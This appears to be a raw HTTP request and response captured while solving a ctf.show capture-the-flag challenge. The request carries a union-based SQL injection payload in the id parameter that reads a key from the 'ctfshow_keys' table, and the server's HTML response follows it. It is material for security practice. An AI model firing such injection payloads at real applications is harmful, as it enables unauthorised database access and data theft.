 Raw 参数 头 Hex
GET /page.php?id=-1)%20union%20select%20`key`%20from%20ctfshow_keys%23 HTTP/1.1
Host: ff2eb323-8088-41e8-ad0a-c37fbe1a7931.challenge.ctf.show
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36 Edg/115.0.1901.188
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=lm3tqbnf7f7rs867g1jejv7rgl
Connection: close
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Mon, 07 Aug 2023 10:42:07 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.22
Content-Length: 3317
<!DOCTYPE html>
<html lang="en" >
<head>
<meta charset="UTF-8">
<title>欢迎key_is_here_you_know,开启你的ctfshow GAME吧</title>
<link rel='stylesheet' href='/static/css/page.css'>
<link rel='stylesheet'
href='https://fonts.googleapis.com/css?family=Montserrat&amp;display=swap"rel="stylesheet'><link
rel="stylesheet" href="/static/css/page_style.css">
</head>